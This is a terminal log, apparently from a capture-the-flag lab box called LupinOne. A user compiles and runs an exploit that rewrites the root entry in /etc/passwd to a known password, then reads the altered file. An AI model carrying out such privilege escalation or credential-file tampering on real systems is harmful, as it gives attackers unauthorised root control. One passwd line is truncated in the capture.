 icex64@LupinOne:~$ gcc exp1.c -o exp2
icex64@LupinOne:~$ chmod +x exp2
icex64@LupinOne:~$ ./exp2
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
system() function call seems to have failed :(
icex64@LupinOne:~$ cat /etc/passwd
root:$1$aaron$pIwpJwMMcozsUxAtRa85w.:0:0:test:/root:/bin/sh
n:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin